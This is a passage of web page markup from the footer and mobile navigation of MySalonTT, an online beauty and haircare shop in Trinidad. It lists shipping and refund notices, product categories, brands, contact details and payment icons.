<div class="col medium-9 small-12 large-9"  ><div class="col-inner text-center" style="padding:0px 0px 0px 0px;margin:0px 0px -25px 0px;" >

<div class="row row-large"  id="row-386815553">

<div class="col medium-4 small-9 large-4"  ><div class="col-inner"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="64" height="64" src="https://mysalontt.com/wp-content/uploads/2019/08/package-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Free Shipping</h3>
<p style="text-align: center;"><span style="font-size: 100%;">GET FREE Shipping on your first order over $500, when you sign up for our newsletter. Use THE discount code <strong>FREESHIP500</strong></span></p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>
<div class="col medium-4 small-9 large-4"  ><div class="col-inner text-center"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="128" height="128" src="https://mysalontt.com/wp-content/uploads/2019/08/headphones.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/08/headphones.png 128w, https://mysalontt.com/wp-content/uploads/2019/08/headphones-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Customer Support</h3>
<p style="text-align: center;">Please e-mail <a href="mailto:support@mysalontt.com">support@mysalontt.com</a> for product information and questions about your order.</p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>
<div class="col medium-4 small-9 large-4"  ><div class="col-inner"  >


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(31, 31, 31);">
						<img width="64" height="64" src="https://mysalontt.com/wp-content/uploads/2019/08/guarantee-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 style="text-align: center;">Money Back</h3>
<p style="text-align: center;"><span style="font-size: 90%;">Got the wrong product? No Problem. Read our customer returns and refunds policy for more information.</span></p>
		</div>
	</div><!-- .icon-box -->
	
	

</div></div>


<style scope="scope">

</style>
</div>

</div></div>


<style scope="scope">

#row-2084819313 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_698975017 {
  padding-top: 38px;
  padding-bottom: 38px;
}
</style>
	</section>
	
<div class="gap-element" style="display:block; height:auto; padding-top:50px" class="clearfix"></div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mysalontt.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mysalontt.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Legal &#038; Privacy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2625"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://mysalontt.com/terms-and-conditions/">Terms and Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://mysalontt.com/methods-of-payment/">Methods of Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652"><a href="https://mysalontt.com/shipping/">Shipping Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3196"><a href="https://mysalontt.com/returns-policy/">Returns Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://mysalontt.com/cookie-policy/">Cookie Policy</a></li>
</ul>
</li>
</ul></div></div><div id="woocommerce_product_categories-3" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Shop Categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-52 cat-parent"><a href="https://mysalontt.com/product-category/haircare/">Haircare</a><ul class='children'>
<li class="cat-item cat-item-271"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
<li class="cat-item cat-item-96"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
<li class="cat-item cat-item-54"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
<li class="cat-item cat-item-59"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
<li class="cat-item cat-item-57"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
<li class="cat-item cat-item-58"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
<li class="cat-item cat-item-394"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a></li>
<li class="cat-item cat-item-53"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
<li class="cat-item cat-item-56"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
</ul>
</li>
<li class="cat-item cat-item-300 cat-parent"><a href="https://mysalontt.com/product-category/men/">Men</a><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
<li class="cat-item cat-item-341"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers, Serums &amp; Masks</a></li>
<li class="cat-item cat-item-343"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
<li class="cat-item cat-item-74"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
<li class="cat-item cat-item-80"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://mysalontt.com/product-category/new-items/">New Items</a></li>
<li class="cat-item cat-item-344 cat-parent"><a href="https://mysalontt.com/product-category/our-brands/">Our Brands</a><ul class='children'>
<li class="cat-item cat-item-21"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
<li class="cat-item cat-item-20"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
<li class="cat-item cat-item-356"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
<li class="cat-item cat-item-641"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
<li class="cat-item cat-item-366"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
<li class="cat-item cat-item-35"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
<li class="cat-item cat-item-758"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
<li class="cat-item cat-item-23"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
<li class="cat-item cat-item-282"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
<li class="cat-item cat-item-27"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
<li class="cat-item cat-item-552"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
<li class="cat-item cat-item-29"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
<li class="cat-item cat-item-435"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
</ul>
</li>
<li class="cat-item cat-item-37 cat-parent"><a href="https://mysalontt.com/product-category/skincare/">Skincare</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers/Makeup Removers</a></li>
<li class="cat-item cat-item-39"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
<li class="cat-item cat-item-45"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye/Lip Care</a></li>
<li class="cat-item cat-item-43"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
<li class="cat-item cat-item-46"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a></li>
<li class="cat-item cat-item-42"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
<li class="cat-item cat-item-44"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
<li class="cat-item cat-item-41"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
<li class="cat-item cat-item-393"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
<li class="cat-item cat-item-272"><a href="https://mysalontt.com/product-category/skincare/suncare-skincare/">Suncare</a></li>
<li class="cat-item cat-item-40"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
<li class="cat-item cat-item-265"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul></div>
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Contact Us</span><div class="is-divider small"></div>		
		#5 FWC Commercial Center<br />
Mission Road<br />
Freeport, Trinidad<br />
1(868) 358-7546<br />
<br />
<a href="mailto:support@mysalontt.com">support@mysalontt.com</a>

<div class="social-icons follow-icons full-width text-left" ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:mailto:support@mysalontt.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-top-menu-container"><ul id="menu-top-menu-2" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://mysalontt.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://mysalontt.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a rel="privacy-policy" href="https://mysalontt.com/privacy-policy/">Legal &#038; Privacy</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>MySalonTT</strong>
<br />
<span style="font-size: 12px;">Website by <a target="_blank" href="https://bespokett.com">Bespoke Multimedia</a></span>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar text-center">
        <ul class="nav nav-sidebar nav-anim nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mysalontt.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="haircare">Haircare</option><option value="men">Men</option><option value="new-items">New Items</option><option value="our-brands">Our Brands</option><option value="skincare">Skincare</option><option value="suncare">Suncare</option><option value="travel-sets">Travel sets</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://mysalontt.com/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226"><a href="https://mysalontt.com/product-category/our-brands/" class="nav-top-link">Brands</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9735"><a href="#">1</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7238"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7241"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7259"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9734"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7304"><a href="#">2</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7244"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10067"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10342"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7248"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7250"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7258"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8559"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7260"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7305"><a href="#">3</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7262"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8879"><a href="https://mysalontt.com/product-category/our-brands/vivant/">Vivant</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-99"><a href="https://mysalontt.com/product-category/skincare/" class="nav-top-link">Skincare</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-129"><a href="https://mysalontt.com/product-category/skincare/cleansers-makeup-removers/">Cleansers &#038; Makeup Removers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130"><a href="https://mysalontt.com/product-category/skincare/exfoliators/">Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137"><a href="https://mysalontt.com/product-category/skincare/toners-lotions/">Toners &amp; Lotions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136"><a href="https://mysalontt.com/product-category/skincare/serums/">Serums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134"><a href="https://mysalontt.com/product-category/skincare/moisturizers/">Moisturizers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132"><a href="https://mysalontt.com/product-category/skincare/face-oils/">Face Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135"><a href="https://mysalontt.com/product-category/skincare/neck-care/">Neck Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131"><a href="https://mysalontt.com/product-category/skincare/eye-lip-care/">Eye &#038; Lip Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-133"><a href="https://mysalontt.com/product-category/skincare/masks/">Masks</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5887"><a href="https://mysalontt.com/product-category/skincare/skincare-tools/">Skincare Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2494"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-97"><a href="https://mysalontt.com/product-category/haircare/" class="nav-top-link">Haircare</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3199"><a href="#">Products</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="https://mysalontt.com/product-category/haircare/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-119"><a href="https://mysalontt.com/product-category/haircare/dry-shampoo/">Dry Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2095"><a href="https://mysalontt.com/product-category/haircare/conditioner/">Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="https://mysalontt.com/product-category/haircare/styling-products/">Styling Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-121"><a href="https://mysalontt.com/product-category/haircare/hair-masks/">Hair Masks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122"><a href="https://mysalontt.com/product-category/haircare/hair-treatments/">Hair Treatments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120"><a href="https://mysalontt.com/product-category/haircare/hair-loss-products/">Hair Loss Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096"><a href="https://mysalontt.com/product-category/haircare/anti-dandruff-scalp/">Anti Dandruff &amp; Scalp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5886"><a href="https://mysalontt.com/product-category/haircare/haircare-tools/">Haircare Tools</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6331"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106"><a href="https://mysalontt.com/product-category/bath-body/" class="nav-top-link">Bath &amp; Body</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110"><a href="https://mysalontt.com/product-category/bath-body/scrubs-exfoliators/">Scrubs &amp; Exfoliators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://mysalontt.com/product-category/bath-body/lotions-oils/">Lotions &amp; Oils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3164"><a href="https://mysalontt.com/product-category/men/" class="nav-top-link">Men</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://mysalontt.com/product-category/men/body-care/">Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://mysalontt.com/product-category/men/cleansers-exfoliators/">Cleansers, Toners &amp; Exfoliators</a></li>
